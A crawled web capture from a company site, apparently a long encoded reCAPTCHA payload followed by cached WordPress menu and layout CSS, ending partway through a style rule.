W3Ci8K2wok7woTDmUTDkX90w6N5WibDpMKeH8Ohw7PClSkQbCZgbcKWU8KYChPCn8OvHsKnw4pkHcKlwrJWIMKhwoAJfGvDrcOjw4nCj8Oaw6UGfR1Jw4PDqHsvE1LDpy04wrdewqbDhF4nwqtqPWNfw6UYwpDDncKiw7/DiTZOwrI3FcOKw5kbFsKwwpTCtMKwesKIw4UHbnUswrHDpsOnfT3Du8KMw6VFw6zDpV0Nwrd9b8Klwo7CtMKmJ8KQFBrCtzBKT37CjcK/D0rDi2zDhcKhwr3Dg8Oiw7INZijCgXPCnGAbw6VITsKFA8KEKB3DqsKSwr8Uw7VpdEXCpUXCiMKKLjwzMQF+KnXDnsKvwok/w5jCgMK1wpoIKysxLWE2ZsK/[base64]/DusONwrPCsmDDnMKZY3U+wrZTwrHCjEnDuMO8w7rCrMKTw7zDv8KpwpNWcMOQIFp5wr8xV3pjw75+wrfCgMOuwrxjFcKQeMOAGMKUKBTCgxbDokAQw4TCsMKwUwUDAW/DkxNjA03ClsObckPDqH7DvkbCuHNcw4tQdDzCncK2GsKzw7LCtMKDw6PCoXctK8KuSh/DrsKkw7TCkinCoQDCjcOkbsOHSMKFw4xYwqDDqhhhB20nw6d4w45YI2dcfll3w78Tw69Lw5jDs3MgPl3CscKCw45Iw6g/w6fCrcKwwrjDpsKVQsOJUCNQw6BSwoMPw6ZZw4kBw5jCgnzCgQrCsMOmw5w/LXVBwr/DsMK2U8K4aFlpw6wvAQFVRsOjS0Q/ScOSfcOSw6TDicOUV27CuMO4WCddfTxyw77Cg3LDoWvDoRgLNMK2fgvCrVl7acKkFMKMPcOgw7jDhsKzcWlFw4bClcOSwpMtQBdOfjbDlmFnw43Dn8KKQVrDkGIYPDzDgHjDq8KrBARFF1jDiU5ow4FewobCmMOmwozDhmbDr8K6K8O/w7TCuTENwpHCiF/[base64]/[base64]/Cm8OKUVIlwqMnw688ZcOPUmBUw6PCmkDCk8KKO3fCv1rDvBRVwrHDk2DCmMOiwqPCjRRbRsKZUcKxw5dPesKqwq0MbcOMwofDoSkidj95W1TCsTk4w5YGRwEbSiRnw4sFwrDCtDpvB8KdbBjDiH7CiRvDtsKdZ8KJw6VGeDUKwqUlbVI6e8OFVXAgwr/Dqi8/wrVjVMKBACwqUsOpw5DDpMO7wrjDs8O7U8OQwrAmTcKQw5DDusO0wp/DnlwHUzHDhnwLwpfCuFjDry0JwpgxMcO7w6LDpsODw43CuMOZC3vDiAc+w7jDqMOAK8Opw4cqw7XDnh/[base64]/[base64]/[base64]/Dg8KhFxrCjsOPKkQ+w5I/GUDCucODw6vDgcKIP2Ngw7x4w5zDjUNIw6Yzd2fCsixhw6PDrFLDkhTDrsKrRznCrcOcwqbDmMKcw6wwYzEHw7AnNsOxccKGHEHCv8Klwp/CpsO+HMOJwrs6MMOPwq3CvcKSw5Z2F8KsfcKzTwfCh8O1wqMswqdnwp/Dp3XCjMObw6nCrgnDpcKmwqDDusKaHsOCT01Kw5TCgxA+c8KPwpLDkMK+w6vCscOaXMKuw4TCh8K/CcO/wr7DpMK5wr7DtXcWGRUSw4vCuhXCmXs0w4okOy4GwqYFccKDwpMhwpLDg8KfK8K9RE5IenbCosOcNyd1dsKxw6IePsOMw6XDuXsgacOgE8KOw4jDqBDCv8Ogw4QwWsKYw7TCvVF1wqbCqcK1wqIoGHhQZMOcKSzCnVQiwrAtw6/CpybChw7DucOiw6EOwrXDnkTCvsKJw7jDgz/CmMKdYcO0wpIAWy3DssO3bzh1wrtJwp/[base64]/DrcObwpTDnkwMblPDt8KUQMKww6kowr3DqMKqGXvCgnrDmDPClcK8w6zDq2J6D8OrMcOqGcKtwoBIwoTCuBPDpMO8w44kAsKNbcKoRcKodsOgw49nw6dIwp90dMOjwrjCl8Kxw5RVw7TDuMO6w6lJwpAdwrghw5PDi0VRw7kcw7/[base64]/ClTfDuCTDoko/TzsdJGPDvAshBcKywrvDg1rCqcKdYMOrFcOXw7zDgcKhGMKDw4JhwpzDryHCpsKWZRsXCjowwqM0AzNOw5sIw6V0DMKfG8OGwq8jG0vChhbDg3rCuMOHwpdXehUbwp/DqsKBLcOBKcKPwq/CucKVTHB3JjbCt1/Ci8K+W8OPTsK1KEnCrcK5aMO2asKcTcOHw6vDlwPDjwMKLMOgwqbCggXDgiATwrXDjMK7w7DCuMKWA3bCvcOJwosOw53Ch8ORw7XDkGfDr8Kawq7DhD/Cr8K5w5vDo3zDiMKZfB3Ct8OLwonCt2LDkDDCqAAlw7FTKMO8SMO+wrfChBHCrsO5w5dTHsKjwrTCkcOPS0Aqw5nDsWPCi8O1wr9/wrVEJMK5NcO/[base64]/CvsOcw73CmW/DkcKlJcOnwr/ChQMRBR/CsDcOwr/[base64]/wpkwHmDCg3NRJ25Sw7vDh8OnNMKuPXnDlsOGw5xJw6fDlMKXK8Ojw69gw6BKFVQ+wrAMGm7CqxrCkgXDsi/DszfDqxc5w7bCuGLDvsOxw4vDoXrCi8O7TSBZwqxowp8mwpTDrMONexQTwrQbwop/[base64]/DnsKLw6rDtcKXKsOPXcOnwqbClAbDhGF6PhXDhcK4TcKMwovCvAjDo8Kjw6puw4TCnmDCm3/CkcOfccOrw4sVXsKXw5DCkcOPw7ZAw7XDvE7DqV0yZGJuDXk7PsOQenvDkCjDlsORw7vDscOpw6J1w57Cvw1swoB5wrjDmcK8ZRY+A8KaUMOfTMO/wpTDu8O5w6/CvFPDiQd7NcO+JMK5U8KSMcOLw5rCn1Uxwq7Cq0JMwohyw49Yw5/[base64]/FXrCh8OGw6HChzpPY8KMw5gYw57CvsK6wo7Du8OwCcKmwqMALsOfe8K9Q8O1Fk8xwoTCu8KkBsK+exIfAsOvOQ7DiMOkw7EiViPDhVDCkSrCiMOAw5nDqh/CoxbCtcKMwosOw6t4wp0hw6/CmMKvwq/Dph5bwq8APHfDgMO2wps0CiMieks6UW3DvMOXDj4jWAxKSMKCAMO0DcOocTfCvcK+LCzDu8KceMK4w4PDugBXJBUnwowLbcO4wrTCrxNqE8KFb2rDpMOywqZHw50DNsO/KSPDpTDCpAsAw4MVw7rDi8KTw7fCm1BbDnVzQsOuRsO6YcOFwrjDggMVwqHDm8KtKAhgcMOUQMOYw4fDscOTGiLDgcK2w7A/w5ggZSfCtMKAe1/Clm1Nwp/Cg8KuacK+wrHCnUMHw5vDjsKWNMKdIsOAw4MiK3jDgRg7dhgYwp/[base64]/CuwJLXlzCtG9vw4fCqGdrw7LCr8OxeilheB7DlWLCkBwMcW9Yw4FmwpMlEcONw4XCj8K2XlYAwotlahTClMOMwq4ywqR+w5rCh2vCn8KzHxvDtypxW8K9fj7DnA8/[base64]/[base64]/DhsOOw5tHwpBzw4bCvk/DtUg0wrrCscOvwqNJD8KETMOqGCPCjcKUOEgxwp1KZnolTkLCo8KVwqpjTH1YDcKAw7fClnXDusORw7tzw7lLwrDDlsKiDFspd8KzJzLCjjHDg8O4w4RzGFzCsMKzZ27DrMKvw48dw4V/woJWKn/[base64]/[base64]/CiiHDulnDsEvDr8KFwpPCjGTDkMO2woLDjDvCssOewoHDmDsQwp52w7txw4tJS3YyR8KOw49ywqTDksOjwr/Ds8KLcjfCjMOpbRAxRMKOdsOeWMKSw7JyK8KiwpA/DhnDpMKwwqzChm9LwpLDmS7DnwrClTcTLW9jwrbDqm7CgcKBbcK7wpUGLMKnMsOUw4PCv2FnQi4bWcK7w4kjw6R7wpJTwp/DgTPCv8Kxw6YGw7rDg3U8wpNHQMOYZm/CmsKfw6fDnyXDuMKpwobCkyF3w51vwr4ow6dQw7ZYc8KCXUHCoxrCgsOZfVrCncK8w7rDvMKpM1JZw7TDhkV/[base64]/DpcO+wrfCrcOFNh/CqjtfKygfVgDChCnCjzLDpwUdwqM7wrvDusO7Fm8fw6XDvcOIw6c+V3rDg8KZdMKxQ8K3GcOkwpc/Ox5nwo9MwrDDtX/[base64]/DmsKPwqtbwrPDhD7CmsKxwr/[base64]/[base64]/w4h9w7HCnifCuyp/M8O+WCMhw7vCqcKzPlnCgzLCvcKOw58DwrkJw5UjWy7CuAvCjcOHw4J7woI6R14Kw6oWGcOPQ8OtYcOCwqJMw7DDhCMUw5fDk8OrZE/CscKQw5ZDwozCtMK1KcOkX1PCoAjDkBXDrGbCqzTCoGluwppnwo3Dp8OHw4Q4wo0XbsOeBR9Dw6nCo8Oew6TDokRnw6szw6bCpsOMw61/NFvCn8K1fcOGw5w+w47CsMKjGMKXD257w404OU8Rw6/Dk23DvDTCosK2w6IwF3XDhsKONMKiwpN8I1rDmcOuOcKRw7vCjMOpUMKtCTsQbcOuMxQiw6/CosKXF8Ovw7VBIcK6BW8YSl1mwoVAfsKjw7zCtmbCigjDglQewrjCnsK0wrPCoMOkH8K1fzl/wqI+w6BKXcKMw7FiYgt7w71BRWwbLMOqw5DCsMOjWcO/[base64]/TTgxwoLCm1s3w60TQkTDugPDqsK4K8OSw7bDjQJjSBzCh1vDrE3DrMOFOMKRw73DgBjCjCHDssO5dFAcQMOcPsOobj8oKSNRwrHCg25tw4vCosOIwqBLw6PCvcK2wqkcG35BMMOtw67CsjFJPsKiGSoRfx8UwoFREsKzwo/DpUFFOksxNsOjwqAuw5gdwpfChsOYw78EUsOEUcOEPQXDvsOJw4BTWMKgDiw7Y8KZCjfDsCg3w4sKHcK1NcKhwqB6e2oVQsKSXz3Dnx95Ah/ClF/CqxVjV8Orw7zCs8KXfhRowooZw6VJw7QJEQtKwrUOwojDoyrDhMKJLG8lEcOMIw4pwowDTH8+UQsebFkgFcK3UMO+a8OJDBjCiRDDolNhwqoCcg42wq3DlMK1w53DjcKdd27Dkj1Kwqo9w6BuScKicFPDqnYDVsOsIMK/w7fDucKcD3cVYsOGN1p4w67CsEARGGdOexRGZRRqd8K6VsKowocgCMOjNsOpG8KrJsOYH8OQO8KmPMOew60KwoACS8O6w4xmShE8FHdSBsK2XhtIC1VJwoLDusOhw4tuw5Fsw5Vswo5ILAVRV3XDlsK/w40mZEbDncO/H8KGw5PDh8OQYsKuTF/DuEDCqCkHwoDCgMO/XDjClsOQSMK3wqwPw5bDkg8Xwp9UBX8gwqHDvEbCk8OITMO6wpTCmcKSwoHCkALCmsKYdMKowpIPwofDssOVw5jCusKkTsKIfWcuVsK3JTnDjQ3DvsKmbsOmwr/DiMOpGgAvwofCisOLwq5fw4/CpB7DjcOUw43DssOTw53ChMOow6YWQyBbHjvDtWMGw70gwp53IXB5NXzDssOaw4rCuVPCvMOUYQrCvTbCgcKlacKuNX3Ck8OtFMKGwoR8AEdxNMKJwrZvw5PCk2Zww7/Ck8KuaMKVwoIpw7gzDMOkCALCjMKaIcKcADFJwr7CnsOqNcKWwrYpwphSVRYPw5LDlXQhCsKPecK0bElnw5kpwrXDisK9JsO/wpxJOcOpdcKZaSkkw5zClMK0GMOYFcKKWsOJb8O5SMKON2QpOsKHwoIjw7nChMKYw7kXehPCrsOcw47CqzNcDDgawrPCsG8Bw77DrEvDkMKuwrgfeFrCvMK2OhjDucOXRRPCtArCn0Vbc8Kxw7/CpsKqwpINPMKnW8KnwpQ1w6nCon5baMKSdMOiU14yw7XDtW9ZwoUvA8KFXMO1O2rDtVQKMsOKwrbCqhHCpMOKYMKKZ24sLnwyw49cKh3Di2I7w4HDgk/CnUtlSyzDhi7DssOGw4htw4DDqsKkLcOtSzhmUcOGwoYRGE3Dv8KyP8Krwq/ClBBIP8KbwqwNZMO1w50WaAdZwrlqw6LDgmNpdcK3w5bDnsO6GMKuw5pGwqRPwrhYw5BmMXIuwo/Dt8OUdzjDng5AVMKuMcOXGsO7w78LCjTDu8Onw7rDqsK+w5bCsxnCmBXDj1zDoXfCoUXDm8Otwo/CskHCkEswNsKVwqvDokTCg1jCpnYBw4RIwrfDgMOQw5zDjzssU8Okw77DtMKPQsO4wojDiMKLw4/CnAJTw7dBwrFxw5cFwrfCoBFrw5UxI3rDgsKANQjDnQDDm8ObGsKIw6ljw4xcH8Omwp3DlsOtAULCuhMnBmHDogVawqIew4HDg1ANK1LCpBcfLsKtFGJFwolVK21rwrfDv8OxDFc/[base64]/[base64]/CtlzDphbCim/CiivCtMKkDMKfOHw4wpFYH21NwpEgw4YcVsKtNw4tT2Y6Hmg/wrHCkk/DsArCgsOUw5Ihwr4uw4TDhMKcw6JaYcOmwrrDiMOSKCXChlPDgcK7wogywrY+w6w/ETjCnWBKw7wTcRfDr8OWH8OzfWHCn0gJE8OMwrI6bWQiHcOkw7DCmykbw5XDisOCw7fDmcOWESNwecKOwoDCkMOdGgfCpsOmw7XCtCTCvcOUwpHCq8Kjw7ZlGzTCsMKyWcO/XB7CmcKbwoXCoiIiwpfDpXkPwqbCtywewobCjsKrwotQw5g3wq3DlcKpSsO6w5nDkiN+w7USwqEhw6fCrMK/[base64]/DncOzwrgCw6zCrMK7OBHDtXAPworDi8KDWz1/[base64]/Cvl4uG3fCr8KGKMOafRvDvWNwbMKCw4x3IAHDrjR/w68RwrzCucOmw44lfUjDhgTDuGIhw7/DoAt2wrHDg1lKwp/Cs0Z3wpTCjSUfwrQGw5kZwr4Sw5Nyw6phIcK8woHDunXCucOmE8KNZsKUwozCqAwqXytwUsKdwo7DncOdDsKXw6R7wp5CAzpowrzDmXYYw7HCsSxiw7HDhll/w4Zpw4fDrhR+wpwpw7XDoMKcXnbCjB5SZsO3E8KOwo3CrMOERQQBa8OGw6HCgH/[base64]/[base64]/w5/DosKtfmNzwpnCjixnDBHDvcOSLsOBw4LCh8OWw55gw7LCjsKKwrjCqcOCCEPCkwkpwozCsWTDqB7DnsOuwqBJFsKLUsOAGUbDh1Qiw6nCpsK/wptbw6HCjsKywprDrxI1O8Ozw6HDiMKuw5M8ecO+ey7CqsOgcn/DncKUf8OlQAZyB3ZOw6ljX05FEcO6aMKbwqXDssKpw54YR8K1ZMKWKBZtAcKdw5TDlXvDn1zCsXDCpnduFsKpf8Ogw4Zxw78Mwp9IMArCt8KhRwnDrMKMWsO/w5lDw4RsCcKSw7XDqcOLwpbCkDLCksKpw4zCkcOrakPCtys8ZMOKwr/DssKdwqZzISIxDSbClx49w5HCq0J8w5vCksO0wqHCjMO8wrLChlHDoMOGwqPDgUXCs3bCtsKhNgpZw7BrbEDChsOgwpXCkkXDlwbCpsOzPFNaw7wHwoE4XgpQd1oiLmJ7NsK+RsO6CsK+wpHCqi/Cg8KLw4lycAFZNlPCi1k8w7vChcOGw5HClFVZwqvDmCBAw4rCrhp0w44UUsKowpNqBsK+w70UewQYwpjCpnYwWnF0T8OKw6JHQBU0EcKvTXLDv8OvEXPCg8KaBcOdBFXDgcKAw5lIB8K/[base64]/[base64]/DosKswrZjazxJw75UFMO+w4bCscO8DkA+wrYfe8K9wpdgBXxTw7Z6Yk7DrcK9fDbDmWwxYMOwwq/DucO1w6nCu8Ocw4l0w7/Dt8KawqpUw7nDm8OlwqDCq8OPWS8lw6TCrcOkwo/[base64]/Cm8KWFy7DgMOrMxsjX19SMcKDwp/CtljCr8Ouw4DCoXjDhMOraAjDlxFuwqhhw7NwwpHCnsKIwo0RGsKPdAzCnzXChy/CmAbCmFY2w4LDnMKbNDYzw5sEZsKswo0rZ8OxG2Z+RcOjLMOYQMO3wpDCmkDCj1YoK8O/NQnChsKhwqbDvXdEwoliNsOaIcOaw7PDq0J1w6nDgFtfwr/CpMKgw7PDuMOcwq/DnmHDljZxw6nCvzfCpsKmHE41w4fDjsK2fWHDs8KhwoYTCVTCvWHCssK5woTCrT0ZwrbCnAbCrMOBw5Aqwq5Ew5TDtjVdOsKlwqfCjH0vGsKcY8KVOU3DnMKODG/ChMKFw7xowo8kF0LCjMOxw6kJccONwpg6XcKcQ8ONCMOIIHVvw5VGw4JPw5fDujjDv1XCs8Kcwp7ClcKxacKCw4HCtE7Dt8OwXMOcYXY0FBI/OsKYwqHCgQIJwqPDmFbCtA/CpwZzwpvDpcK3w4FVGGkIw5/CjADDusK3BBgYw6dqfcKRw7MQw6giw4PCi2LDn3x9w5o/[base64]/CmiPDlMKZw5Y5LcKgKxQ6wpEIwrkOAR/Dhywew5QYw4pPworCmH3CvHl7w5nDjB4FCW/CgXpAwrDDmnHDpG/[base64]/wqXCgMKSasKzw7XCuw9iwq14wol9QQrDr3rDlwFuXhERw7NxI8OjL8KCw6hJKsKtIMOIICo8w77Cs8Knw6/DikHDgA3DjFZ9wrJSwoJRwrzDkndQwpvDgwg2BsKHw6JpwpTCs8Kuw7s8wooAEsKvXFHCmkBTI8KmDiUCwqDCg8O5RcO4bHgjw5FnaMKPCMKnwrdJw4TCoMKDdiQew6oIwoLCoQzCqsO9eMO+RDrDrMOkwpxbw6sBwrDCiGTDh2h3w7gdJALDryEoMMOkwq/[base64]/CucKNCsKqw7h4DMOKTMKYZhpxUcKrBgoDwoNCw5tEQsKtBMOYwrbDuF7CpQ1ZA8K8wrXClxYGY8O7LsOcXyQhw73Cn8KGSW/DucOaw6sqeGrDp8Kuw6IWVcKEfVbDmFZzw5Fqw4LDisKFVsO5wpLCtMO5wrjCvGpQw67Cu8KeLBzCg8Olw4h6DsK9GCoSOsK0eMOaw4DCsUgtOcOUTMKsw5vCsjfCq8O+WMO1Dy3ClMKiIMK1w6o1WT9cRcKDIMO/w5LCqsKuwq9DXMKxa8OqwrhNw6zDocKhAlDDrTQ2wpRFDmpZw4zDvQzCi8OFTHJpwqMAOUzDncOyw7/[base64]/Cn8O4w6wkw4XCjsKaw77Do8OqZcONBVzCq2J6wonCtMKewq9ewq7DgcOUw708BTnDoMO0w7NXwqhnwpHClw1Mw4U/wpDDinN4wpZAbX/[base64]/DvMKwKkzCigV+NcOtB8KaQMO4w7I6HRbDv8OJw5jDosOmwpvCtsKEw5YAHsKAwq/Dh8OSXgbCu8OPUcObw7c/wrvCr8KUwqRVGsOdZMO+wpkgwrfCuMKmSnLCp8K9wqXDu0sHw5QEY8KPw6dNY0vCncOIJmwaw6/Dmxw9wq/Cp2jChxHDuR3Cvjx2worDjcK5wrzCucO3wrQ3SMOOY8OUd8KAUW3CssKjNQ47wpLDvCAyw7w/FyYBOGkKw6XCgMOHwrjDvMOpwqVXw5g1PT4twqVQUQvCssO6w6HCnsKbw5/DiVrDgE0rwoLDocOyAcKVVDTDuQnDnm3CusOkXUQPWUnCg1rDrsO3wqxqSHl1w7nDmTE7bkTCtnjDmABUcjbCmMKiYMOpSyNwwoloNcKRw7s1D2MzR8OKw5PCi8KdFixaw6LDpsKLYkwFe8OOJMOsLAjCv2gUwp/Du8KZwrsoPC7DpsKrOsKSP0bCi2XDvsKcfVRCEwTCmsK8wqcowpwgEsKhc8KNwoPCssO4PUVkwphNTcOCGMKZw7TCv0ZgDsK9woVHHh0fJsOyw6zCpTjDtcOmw6LDqMKzw57Dp8KOdMKDSxFaYg/DksKAw7kXEcOew7PCrUnCicOKw4nCpMOWw7bDkcK9w4/[base64]/EsKkwoUOw7DCtMKuw4XCnnpFF8K+H8O5DhnDiGPCnMO2w7zDm8OqwrjDusO2Jksfwrx9bHB3csOmYCDCvsO7UMOzesKGw7vComfDhho6wrhRw6x5wo/DsExTCMKIwoLDsXdWw5ZVPMK6wq/[base64]/Cmi3DjGtjwovDmcKwWcO8wozDuMOMwpnDksKZw5/DrcKMwqfCrMO2MUUNfWpdw73CozY0K8KFOsOcccK/[base64]/Crn5ow7zChcKzCsKBwqPChcKvKlvClQPDtsKFwpnDnsK3bcKRNTXCrMK/wqbDowHCh8ObNRfCssK3aVgkw40Uw7HDhUzCrGzDnMKcwooaG37DvV/Dr8KNYMOYc8OFZMOBRADDmWVKwrpie8KGMBh/cSBewqLCpMK0KDXDj8O6w63Ds8Owe1JmXQ7DpMKxX8OxRXwdPkMdw4TCrBwpw4/[base64]/Cs8O4X3fCpGsVwrnDkgxYw4UtDcO8asKPdQ8rwrFfRMOIwojDpcKvZMO3CMKfwo98MnfChMOPf8KnZMOuY3AWwqwbw78FasKkwo3CsMOCwoxHIMKnOiohw4M6w5vCqkPCr8K/w4Q6w6DCt8K1B8OhXMKMb1JIwrxTcCDDlcKKXxVDw5fDpcK4RsO1CirCgUzDsxUTR8O0ZsObT8K9McOkXMOQD8KLw7DCi0/DkV7DhMKUQkrCu0HCsMK3eMKuwrzDkcOfw7RZw7PCo0ETEWjCrcKKw5bDgy/[base64]/wpVNEcKUIilTJ8K9w50twrnCg8KKBMKRIklgw6XDqj7Dq3YPdyDDjsOZw414w6RBw6zDn1nCvMK6ecKTw717BcO1BsO3w5vDhWFgGMKCShvDuiLDqDEvWcOiw7TDqkQScMKCwo9AMMKYYC/[base64]/[base64]/CtsO/EsO5w6IocMO/IXIIJn3Cm8KgCmjCkDh+bMKLw7jCncKfKcKBH8O9cQPDq8KFw4fDmTrDuHtfUcOzwp/DncKMw6Ucw50Rw7nDmkHDjjAtNMOPwpvCucKQNlBRXcKrwqJxwqrDtEnCj8KcVgMww6okw7NAVMKfaiwwZcOodcOew7PChzNAwqt8wo3ChXw/wqAKw6LDvcKVXcKMw6/DiAxhw7dlLihgw4nDgMK7wqXDusKYXErDgkjCi8KnRD4udlXCjcKYLsO6dhEuEBozU1fDo8ORFFsECXJcwr7DpT7DhMK0w5dfw4bCs15+wpkRwo1ud0/DqcO9J8OnwqLClsKuXMOMaMOWETtmJS1HAhxEwqvCpELCiEInYw/DqcO+YULDsMOYYWnCk10UScKNeyrDicKUwr/Cr0EUXMK1ZMOxw54wwqfCtcOJPj87w6XChMOmwq43LiTDjsK2wpQSw6PCuMO7HMO4TTBewozCq8Oyw4wjw4XDhHjChhoNccO1wqF7MQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wehopower.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22c+RZPbeZ/T1Gw7DESeSE97yXqfkkazR2xdrb67bJq8Q\\u003d\x22,0,0,null,1,1769281913750,0,0,[118,87,8,96,54],null,[106,109,104,230],\x22RC-MC8FkZrehexOrQ\x22,null,null,null,null,null,\x220dAFcWeA4DoCEeYT3Oq-fq_3Eyf61O2erW1ZrzIlXRO9IxJhxCtEiaopneh2847f9_CfJWpEFiM8K7LyusN_eZueRr8RPrlAA0vA\x22,1769364713661]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/e048f8d98d3cd57bec45e7b0bd6d6d0f.11ea.css
body_size: 423
content:
#rmp_menu_trigger-151 .rmp-trigger-icon-active,#rmp_menu_trigger-151 .rmp-trigger-text-open{display:none}#rmp_menu_trigger-151.is-active .rmp-trigger-icon-active,#rmp_menu_trigger-151.is-active .rmp-trigger-text-open{display:inline}#rmp_menu_trigger-151.is-active .rmp-trigger-icon-inactive,#rmp_menu_trigger-151.is-active .rmp-trigger-text{display:none}#rmp_menu_trigger-151 .rmp-trigger-label{color:#fff;pointer-events:none;line-height:13px;font-family:inherit;font-size:14px;display:inline;text-transform:inherit}#rmp_menu_trigger-151 .rmp-trigger-label.rmp-trigger-label-top{display:block;margin-bottom:12px}#rmp_menu_trigger-151 .rmp-trigger-label.rmp-trigger-label-bottom{display:block;margin-top:12px}#rmp_menu_trigger-151.is-active .responsive-menu-pro-inner,#rmp_menu_trigger-151.is-active .responsive-menu-pro-inner::before,#rmp_menu_trigger-151.is-active .responsive-menu-pro-inner::after{background-color:#fff}@media screen and (max-width:8000px){#rmp-menu-wrap-151 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left:10%}#rmp-menu-wrap-151 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left:25%}#rmp-menu-wrap-151 .rmp-submenu.rmp-submenu-open{display:block}#rmp-menu-wrap-151 .rmp-menu-item-link .rmp-font-icon{height:40px;line-height:40px;margin-right:10px;font-size:14px}#rmp-menu-wrap-151 .rmp-menu-subarrow{position:absolute;top:0;bottom:0;text-align:center;overflow:hidden;overflow:hidden;background-size:cover;right:0;border-left-style:solid;border-left-color:currentColor;border-left-width:0px;height:40px;width:40px;color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow:hover{color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow .rmp-font-icon{margin-right:unset}#rmp-menu-wrap-151 .rmp-menu-subarrow *{vertical-align:middle;line-height:40px}#rmp-menu-wrap-151 .rmp-menu-subarrow-active{display:block;background-size:cover;color:#fff;border-color:currentColor;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow-active:hover{color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-submenu{display:none}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-item-link{height:40px;line-height:40px;letter-spacing:0px;font-size:13px;border-bottom:0px solid currentColor;font-family:inherit;font-weight:500;color:#fff;text-align:left;background-color:inherit}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-item-link:hover{color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color:#fff;border-color:currentColor;background-color:inherit}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-item-description{margin:0;padding:5px 5%;opacity:.8;color:#fff}#rmp-menu-title-151 .rmp-font-icon{font-size:18px}}.rmp-container.rmp-fade-top,.rmp-container.rmp-fade-left,.rmp-container.rmp-fade-right,.rmp-container.rmp-fade-bottom{display:none}.rmp-container.rmp-slide-left,.rmp-container.rmp-push-left{transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open,.rmp-container.rmp-push-left.rmp-menu-open{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.rmp-container.rmp-slide-right.rmp-menu-open,.rmp-container.rmp-push-right.rmp-menu-open{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.rmp-container.rmp-slide-top,.rmp-container.rmp-push-top{transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open,.rmp-container.rmp-push-top.rmp-menu-open{transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0)}.rmp-container.rmp-slide-bottom,.rmp-container.rmp-push-bottom{transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);-moz-transform:translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open,.rmp-container.rmp-push-bottom.rmp-menu-open{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform:rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top:0;opacity:0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom:0;transform:rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/40289c35e323280f0493cfe195f45411.17089.css
body_size: 14004
content:
.news-content li{list-style-type:disc}.textcenter{text-align:center}.mt15{margin-top:15px}.mt30{margin-top:30px}.mt50{margin-top:50px}.mb10{margin-bottom:10px}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mb50{margin-bottom:50px}.mh400{min-height:400px}.align-center{display:flex;align-items:center}.tp-bullet-title{display:none!important}#rev_slider_1_1_forcefullwidth .pc_none{display:none}header li.menu-item-has-children>a::after{content:"";font:normal normal normal 14px/1 FontAwesome;text-align:right;display:inline-block;display:none;margin-left:5px}header .menu-item-has-children:hover .sub-menu{display:block}header ul.sub-menu{width:230px;background:#1d2c3c;padding-left:0;display:none;position:absolute;top:78px}header .main-menu li.menu-item-37 ul.sub-menu{width:310px}header ul.sub-menu li{border-bottom:1px solid #999;width:100%;line-height:16px;padding:0}header ul.sub-menu li:last-of-type{border-bottom:none}header ul.sub-menu li a{font-size:14px;color:#fff;padding:15px 10px;display:block}header .sub-menu .menu-item-has-children{position:relative}header .sub-menu .menu-item-has-children .sub-menu{display:none;position:absolute;top:0;left:310px;box-shadow:0 0 5px #0d1218}header .sub-menu .menu-item-has-children:hover .sub-menu{display:block}header .sub-menu .menu-item-has-children>a::after{content:"";font:normal normal normal 14px/1 FontAwesome;float:right;display:block;margin-left:5px}.showbg{background:#1d2c3c}.tax-product_category .top-banner{background:#ececec!important}.tax-product_category .top-banner .breadcrumbs a,.tax-product_category .top-banner .breadcrumbs{color:#666!important}.ubermenu-tab-content-panel.ubermenu-column-3-4>li.ubermenu-item>ul.ubermenu-submenu>li.ubermenu-column-1-2{padding-left:20px!important}.ubermenu-tab-content-panel.ubermenu-column-3-4 li>a,.ubermenu-tab-content-panel.ubermenu-column-3-4 li>a span{color:#666;position:relative}.ubermenu-tab-content-panel.ubermenu-column-3-4 li>a:before{content:""!important;position:absolute!important;left:0!important;top:5px!important;font-size:20px!important;font:normal normal normal 14px/1 FontAwesome!important;color:#666!important}.bkuang{border:1px solid #ccc}.hover-before .title h3{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis}@media (min-width:1201px) and (max-width:1680px){.hover-after 